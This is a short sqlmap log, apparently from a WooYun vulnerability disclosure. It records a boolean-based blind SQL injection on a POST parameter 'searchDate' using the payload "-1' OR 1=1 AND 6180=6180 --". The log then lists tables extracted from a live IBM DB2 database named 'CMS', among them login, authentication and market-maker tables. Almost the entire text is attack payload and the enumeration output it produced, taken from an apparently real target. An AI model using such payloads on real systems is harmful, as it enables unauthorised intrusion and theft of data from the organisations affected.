 Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchDate=-1' OR 1=1 AND 6180=6180 --&searchType=zh
---
[11:50:02] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[11:50:02] [INFO] fetching tables for database: 'CMS'
[11:50:02] [INFO] fetching number of tables for database 'CMS'
[11:50:02] [INFO] resumed: 783
[11:50:02] [INFO] resumed: BSNS_RMND_RULE
[11:50:02] [INFO] resumed: BSNS_TGTS
[11:50:02] [INFO] resumed: CHAT_MSG
[11:50:02] [INFO] resumed: QRTZ_DISC_TRIGGERS
[11:50:02] [INFO] resumed: CHK_FLOW
[11:50:02] [INFO] resumed: DATA_COL_DISC
[11:50:02] [INFO] resumed: DATA_COL_VALUE_LIST_DISC
[11:50:02] [INFO] resumed: DATA_OBJECT_DISC
[11:50:02] [INFO] resumed: DISCLOSURE_DEPT
[11:50:02] [INFO] resumed: DISCLOSURE_LIST
[11:50:02] [INFO] resumed: CMND_INFO_HSTRY
[11:50:02] [INFO] resumed: CMTMNT_LTTR
[11:50:02] [INFO] resumed: INSPCTN
[11:50:02] [INFO] resumed: INSPCTN_USR_EXTND
[11:50:02] [INFO] resumed: LGN_ATHNTCTN
[11:50:02] [INFO] resumed: MNTR_INFO_HSTRY
[11:50:02] [INFO] resumed: QSTN_INFO
[11:50:02] [INFO] resumed: QSTN_PARAM
[11:50:02] [INFO] resumed: USR_INSPCTN
[11:50:02] [INFO] resumed: T_FX_DEAL_MASK_MASTER
[11:50:02] [INFO] resumed: T_M_MARKET_MAKER
[11:50:02] [INFO] resumed: T_LOGINLOG
[11:50:02] [INFO] resumed: SYNC_V_CHANGE_OF_BOND_RATE
[11:50:02] [INFO] resumed: SYNC_V_DATA_COL
[11:50:03] [INFO] resumed: SYNC_V_DATA_COL_VALUE_LIST
[11:50:03] [INFO] resumed: SYNC_V_DATA_OBJECT
[11:50:03] [INFO] resumed: SYNC_V_DRAFT
[11:50:03] [INFO] resumed: SYNC_V_DRAFT_RESOURCE
www.wooyun.org